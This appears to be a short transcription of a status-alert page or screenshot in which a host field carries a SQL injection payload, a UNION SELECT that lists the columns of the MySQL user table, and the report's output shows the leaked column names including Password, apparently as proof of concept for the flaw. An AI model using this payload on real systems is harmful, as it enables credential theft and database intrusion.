 test"union select 1,2,group_concat(column_name),4 from information_schema.columns
where table_schema='mysql' and table_name='user'-- - is down. Please check the
report below for more information.
ID, Host, Date Time, Status
1,2,"Host,User,Password,Select_priv,Insert_priv,Update_priv,Delete_priv,Create_priv,D